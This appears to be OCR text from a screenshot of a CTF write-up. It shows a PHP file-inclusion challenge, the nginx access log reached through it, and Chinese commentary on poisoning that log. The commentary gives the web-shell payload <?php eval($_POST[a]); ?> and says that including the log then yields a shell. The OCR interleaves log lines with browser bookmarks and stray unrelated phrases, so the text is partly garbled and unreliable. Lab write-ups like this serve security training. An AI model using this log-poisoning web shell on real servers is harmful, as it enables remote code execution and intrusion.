 e3688d14-e4ac-4fb9-a670-d9583c75c1d8.challenge.ctf.show:8080/?c=/var/log/nginx/a
搜索
注销页 中国计量大学现代科... 教程 工具 安全博客 未看文章 答案 资源 BUUCTF 国光的文件上传靶场... 渗透师 网络安全从业... 智慧社区 登录 https://www.pwnwik... 移动设备上的
172.12.44.221 - - [24/Jul/2021:11:32:09 +0000] "GET / HTTP/1.1" 200 2106 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0" 172.12.44.221 - - [24/Jul
/2021:11:32:09 +0000] "GET /favicon.ico HTTP/1.1" 200 2106 "http://e3688d14-e4ac-4fb9-a670-d9583c75c1d8.challenge.ctf.show:8080/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0" 172.12.44.221 - - [24/Jul/2021:11:32:14 +0000] "GET / HTTP/1.1" 200 2106 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0"
172.12.44.221 - - [24/Jul/2021:11:32:14 +0000] "GET /favicon.ico HTTP/1.1" 200 2106 "http://e3688d14-e4ac-4fb9-a670-d9583c75c1d8.challenge.ctf.show:8080/" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0" 172.12.44.221 - - [24/Jul/2021:11:32:24 +0000] "GET / HTTP/1.1" 200 2106 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0" 172.12.44.221 - - [24/Jul/2021:11:32:50 +0000] "GET /?c=php://input HTTP/1.1" 200 5 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101
Firefox/90.0" 172.12.44.221 - - [24/Jul/2021:11:34:43 +0000] "GET /?c=php://input HTTP/1.1" 200 5 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0"
直接包含他的日志文件，可以看到有我请求的记录，并且会把
172.12.44.221 - - [24/Jul/2021:11:34:50 +0000] "GET /?c=php://input HTTP/1.1" 200 5 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0" 172.12.44.221 - -
[24/Jul/2021:11:34:51 +0000] "GET /?c=php://input HTTP/1.1" 200 5 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0" 172.12.44.221 - - [24/Jul/2021:11:34:51
get请求的值写到日志文件里，我们可以传入?c=<?php eval($_POST[a]); ?>
+0000] "GET /?c=php://input HTTP/1.1" 200 5 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0" 172.12.44.221 - - [24/Jul/2021:11:34:51 +0000] "GET /?c=php:
//input HTTP/1.1" 200 5 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0" 172.12.44.221 - - [24/Jul/2021:11:34:52 +0000] "GET /?c=php://input HTTP/1.1" 200 5
然后包含日志文件getshell
"-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0" 172.12.44.221 - - [24/Jul/2021:11:34:52 +0000] "GET /?c=php://input HTTP/1.1" 200 5 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0" 172.12.44.221 - - [24/Jul/2021:11:34:52 +0000] "GET /?c=php://input HTTP/1.1" 200 5 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0" 172.12.44.221 - - [24/Jul/2021:11:34:52 +0000] "GET /?c=php://input HTTP/1.1" 200 5 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0" 172.12.44.221 - - [24/Jul/2021:11:34:52 +0000] "GET /?c=php://input HTTP/1.1" 200 5 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101
Firefox/90.0" 172.12.44.221 - - [24/Jul/2021:11:34:53 +0000] "GET /?c=php://input HTTP/1.1" 200 5 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0"
172.12.44.221 - - [24/Jul/2021:11:34:53 +0000] "GET /?c=php://input HTTP/1.1" 200 5 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0" 172.12.44.221 - -
[24/Jul/2021:11:35:36 +0000] "GET /?c=/var/log/nginx/access.log HTTP/1.1" 200 3155 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0" 172.12.44.221 - -
[24/Jul/2021:11:36:24 +0000] "GET /?c= HTTP/1.1" 200 5 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0" 172.12.44.221 - - [24/Jul/2021:11:36:27 +0000] "GET
/?c=/var/log/nginx/access.log HTTP/1.1" 200 3499 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0" 172.12.44.221 - - [24/Jul/2021:11:36:27 +0000] "GET
/favicon.ico HTTP/1.1" 200 2106 "http://e3688d14-e4ac-4fb9-a670-d9583c75c1d8.challenge.ctf.show:8080/?c=/var/log/nginx/access.log" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
像我这样不甘平凡的人
Gecko/20100101 Firefox/90.0" 172.12.44.221 - - [24/Jul/2021:11:36:27 +0000] "GET /?c=/var/log/nginx/access.log HTTP/1.1" 200 3949 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
世界上有多少人
Gecko/20100101 Firefox/90.0" 172.12.44.221 - - [24/Jul/2021:11:36:28 +0000] "GET /?c=/var/log/nginx/access.log HTTP/1.1" 200 4141 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0" 172.12.44.221 - - [24/Jul/2021:11:38:18 +0000] "GET /?c=/var/log/nginx/access.log HTTP/1.1" 200 4322 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0" 172.12.44.221 - - [24/Jul/2021:11:38:18 +0000] "GET /favicon.ico HTTP/1.1" 200 2106 "http://e3688d14-e4ac-4fb9-a670-d9583c75c1d8.challenge.ctf.show:8080
/?c=/var/log/nginx/access.log" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0" 172.12.44.221 - - [24/Jul/2021:11:38:51 +0000] "GET /?c=/var/log/nginx